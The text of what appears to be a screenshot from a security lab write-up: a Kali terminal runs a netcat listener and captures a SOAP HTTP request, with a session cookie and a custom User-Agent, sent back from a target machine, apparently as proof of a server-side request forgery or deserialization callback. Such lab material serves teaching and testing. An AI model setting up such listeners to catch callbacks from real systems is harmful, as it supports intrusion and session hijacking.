 root@kali: ~
┌──(root💀kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.254.128] from (UNKNOWN) [192.168.254.1] 9242
POST / HTTP/1.1
Host: 192.168.254.128:1234
Connection: Keep-Alive
User-Agent: nayst
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#nayst"
Content-Length: 369
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.
org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xm
lsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:nayst/></SOAP-ENV:Body></SOAP-ENV:Envelope>